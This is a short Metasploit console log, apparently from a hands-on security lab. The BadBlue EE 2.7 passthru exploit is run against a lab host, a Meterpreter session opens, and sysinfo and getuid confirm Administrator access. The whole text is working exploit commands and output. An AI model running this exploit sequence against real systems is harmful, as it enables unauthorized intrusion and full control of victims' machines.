 msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Trying target BadBlue EE 2.7 Universal...
[*] Started bind TCP handler against 10.2.26.201:4433
[*] Sending stage (175174 bytes) to 10.2.26.201
[*] Meterpreter session 2 opened (10.2.18.181:49700 -> 10.2.26.201:4433) at 2024-04-09 16:40:25 +0530
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator